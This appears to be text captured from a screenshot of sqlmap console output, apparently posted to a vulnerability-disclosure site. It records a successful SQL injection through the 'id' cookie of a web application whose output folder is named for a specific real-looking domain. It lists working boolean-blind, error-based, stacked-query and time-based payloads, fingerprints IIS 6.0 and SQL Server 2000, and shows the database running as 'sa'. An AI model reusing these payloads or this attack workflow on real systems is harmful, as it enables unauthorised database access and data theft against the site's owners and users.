 管理员: SQLMap
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:22:35
[16:22:36] [INFO] resuming back-end DBMS 'microsoft sql server'
[16:22:36] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (Cookie)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=123 AND 7555=7555
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: id=123 AND 4000=CONVERT(INT,(SELECT CHAR(113)+CHAR(98)+CHAR(113)+CH
AR(122)+CHAR(113)+(SELECT (CASE WHEN (4000=4000) THEN CHAR(49) ELSE CHAR(48) END
))+CHAR(113)+CHAR(107)+CHAR(107)+CHAR(107)+CHAR(113)))
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: id=123; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: id=123 WAITFOR DELAY '0:0:5'--
---
[16:22:36] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[16:22:36] [INFO] fetching current user
[16:22:36] [INFO] resumed: sa
current user:    'sa'
[16:22:36] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\oa.ccib.com.cn'
[*] shutting down at 16:22:36
www.wooyun.org
D:\Python27>